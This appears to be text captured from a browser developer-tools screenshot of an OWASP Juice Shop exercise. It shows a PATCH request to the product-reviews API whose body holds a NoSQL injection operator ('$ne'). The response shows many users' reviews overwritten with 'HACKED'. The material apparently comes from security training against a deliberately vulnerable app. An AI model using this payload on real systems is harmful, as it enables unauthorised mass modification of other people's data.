 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 85
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
PATCH http://18.201.138.50/rest/products/reviews
URL Parameters
name value
Headers
Host 18.201.138.50
Accept-En... gzip, deflate
Content-L... 36
Origin http://18.201.138.50
Connection keep-alive
Referer http://18.201.138.50/
Cookie language=en; welcomebanner_status=...
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64;...
Accept application/json, text/plain, */*
Accept-La... en-US,en;q=0.5
Authorizat... Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUz...
Content-Ty... application/json
name value
Body
{"id":{"$ne":-1},"message":"HACKED"}
S... Met Domain File Initiator T... Transfe... S...
201 P... 18.2... reviews polyfill... js... 386 B 2...
200 G... 18.2... reviews polyfill... js... 864 B 5...
200 G... 18.2... reviews polyfill... js... 864 B 5...
304 G... 18.2... reviews polyfill... js... cached 5...
304 G... 18.2... MaterialIcons-Regular.woff. font w... cached 6...
500 P... 18.2... reviews NetUtil... js... 904 B 1...
500 P... 18.2... reviews NetUtil... js... 723 B 1...
200 P... 18.2... reviews NetUtil... js... 1.47 kB 8...
8 requests 74.30 kB / 5.21 kB transferred Finish: 3.81 min
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
modified: 37
original: [ {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, ... ]
updated: [ {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, ... ]
0: Object { message: "HACKED", author: "bjoern@owasp.org", product: 35, ... }
1: Object { message: "HACKED", author: "stan@juice-sh.op", product: 42, ... }
2: Object { product: "30", message: "HACKED", author: "admin@juice-sh.op", ... }
3: Object { message: "HACKED", author: "jim@juice-sh.op", product: 22, ... }
4: Object { message: "HACKED", author: "bender@juice-sh.op", product: 39, ... }
5: Object { product: "30", message: "HACKED", author: "admin@juice-sh.op", ... }
6: Object { product: "30", message: "HACKED", author: "admin@juice-sh.op", ... }
7: Object { message: "HACKED", author: "bjoern@owasp.org", product: 44, ... }
8: Object { message: "HACKED", author: "mc.safesearch@juice-sh.op", product: 41, ...
9: Object { message: "HACKED", author: "bender@juice-sh.op", product: 38, ... }
10: Object { message: "HACKED", author: "morty@juice-sh.op", product: 32, ... }
11: Object { product: "50", message: "HACKED", author: "admin@juice-sh.op", ... }
12: Object { product: "7", message: "HACKED", author: "admin@juice-sh.op", ... }
13: Object { message: "HACKED", author: "jim@juice-sh.op", product: 20, ... }
14: Object { message: "HACKED", author: "mc.safesearch@juice-sh.op", product: 20, ...
15: Object { product: "20", message: "HACKED", author: "admin@juice-sh.op", ... }
16: Object { message: "HACKED", author: "bender@juice-sh.op", product: 6, ... }